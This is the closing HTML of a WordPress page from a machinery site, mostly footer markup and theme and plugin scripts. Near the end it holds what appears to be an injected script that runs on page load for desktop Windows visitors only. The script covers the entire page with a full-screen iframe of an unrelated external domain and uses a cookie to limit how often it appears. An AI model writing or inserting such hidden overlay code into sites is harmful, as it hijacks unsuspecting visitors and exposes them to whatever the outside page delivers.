data-y-index="4"></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="4" data-y-index="4"><div class="wptb-text-container wptb-ph-element wptb-element-text-17"><div><p>Text</p></div></div></td></tr></tbody></table></div></div>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright &copy; 2026 - Lokal Mesin			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>



<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://lokalmesin.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search2">
			<input type="search" name="s" autocomplete="off" placeholder="Search" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->


<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script><link rel='stylesheet' id='dashicons-css'  href='https://c0.wp.com/c/5.6.16/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-table-builder-css'  href='https://lokalmesin.com/wp-content/plugins/wp-table-builder/inc/frontend/css/wp-table-builder-frontend.css?ver=1.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.5/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/lokalmesin.com\/wp-admin\/admin-ajax.php","version":"2.3.0","buttonizer_path":"https:\/\/lokalmesin.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/lokalmesin.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/","base_url":"https:\/\/lokalmesin.com","current":[],"in_preview":"","is_admin":"","cache":"30e71440475da9025a491984e05c1686","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lokalmesin.com/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=70e2b24f7d348efe6b30b41469d5070c&#038;ver=5.6.16' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://lokalmesin.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.23' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://lokalmesin.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=2.0.2' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://lokalmesin.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=2.0.2' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/lokalmesin.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lokalmesin.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=2.0.2' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://lokalmesin.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/js/intersectionobserver-polyfill.min.js?ver=1.1.2' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://lokalmesin.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/js/lazy-images.min.js?ver=1.1.2' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lokalmesin.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=2.0.2' id='html5shiv-js'></script>
<![endif]-->
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.5',blog:'183591600',post:'192',tz:'0',srv:'lokalmesin.com'} ]);
	_stq.push([ 'clickTrackerInit', '183591600', '192' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="svXywJYPIVu_E" value="Fy]iQbp9mG3w" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QOoJus" value="T*eWQHK7cR" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="svXywJYPIVu_E" value="Fy]iQbp9mG3w" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QOoJus" value="T*eWQHK7cR" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("svXywJYPIVu_E", "Fy]iQbp9mG3w");
data.data.append("QOoJus", "T*eWQHK7cR");
                    }
                    else {
                        data.data =  data.data + '&svXywJYPIVu_E=Fy]iQbp9mG3w&QOoJus=T*eWQHK7cR';
                    }
                }
            });

        });
	</script>
	</body>
</html>

<!-- Page supported by LiteSpeed Cache 3.6.2 on 2026-01-18 20:02:20 -->